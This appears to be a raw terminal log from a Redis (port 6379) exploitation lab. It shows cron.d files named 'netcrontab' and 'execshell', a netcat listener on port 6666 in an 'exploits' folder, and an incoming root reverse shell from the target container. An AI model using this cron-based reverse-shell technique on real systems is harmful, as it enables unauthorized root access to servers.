 [root@b99c93952848 cron.d]# ls -al
total 32
drwxr-xr-x 2 root root  4096 Oct 11 13:52 .
drwxr-xr-x 1 root root  4096 Oct 11 13:42 ..
-rw-r--r-- 1 root root 12288 Oct 11 13:51 .netcrontab.swp
-rw-r--r-- 1 root root   128 Nov  8  2019 0hourly
-rw-r--r-- 1 root root     0 Oct 11 13:48 execshell
-rw-r--r-- 1 root root    93 Oct 11 13:52 netcrontab
[root@b99c93952848 cron.d]# rm execshell -rf
[root@b99c93952848 cron.d]# ls
0hourly  netcrontab
[root@b99c93952848 cron.d]# ll
bash: ll: command not found
[root@b99c93952848 cron.d]# ls -al
total 32
drwxr-xr-x 2 root root  4096 Oct 11 13:56 .
drwxr-xr-x 1 root root  4096 Oct 11 13:42 ..
-rw-r--r-- 1 root root 12288 Oct 11 13:51 .netcrontab.swp
-rw-r--r-- 1 root root   128 Nov  8  2019 0hourly
-rw-r--r-- 1 root root    93 Oct 11 13:52 netcrontab
[root@b99c93952848 cron.d]#
管理员: C:\Windows\system32\cmd.exe - nc  -Lvp 6666
D:\ActivePart\exploits\6379_redis>nc -Lvp 6666
listening on [any] 6666 ...
192.168.11.133: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.11.1] from (UNKNOWN) [192.168.11.133] 40580: NO_DATA
bash: cannot set terminal process group (464): Inappropriate ioctl for devic
bash: no job control in this shell
[root@b99c93952848 ~]#